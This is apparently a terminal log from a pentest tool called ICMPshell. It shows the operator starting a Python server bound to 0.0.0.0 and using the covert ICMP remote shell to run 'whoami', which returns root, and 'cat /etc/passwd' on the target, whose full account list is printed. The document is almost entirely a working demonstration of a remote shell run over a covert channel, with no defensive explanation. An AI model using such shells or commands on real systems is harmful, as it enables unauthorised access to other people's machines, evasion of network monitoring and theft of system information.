 root@iZbp144ru4b1sptblvwvr5Z:/usr/web_pentest/ICMPshell# python3 server.py -r -b 0.0.0.0
[*] rhost:
[*] bindhost: 0.0.0.0
=># whoami
[+] send to success(30ms)
root
[*] finish
=># cat /etc/passwd
[+] send to success(30ms)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
_chrony:x:111:114:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
[*] finish
=># exit
[*] exit
root@iZbp144ru4b1sptblvwvr5Z:/usr/web_pentest/ICMPshell#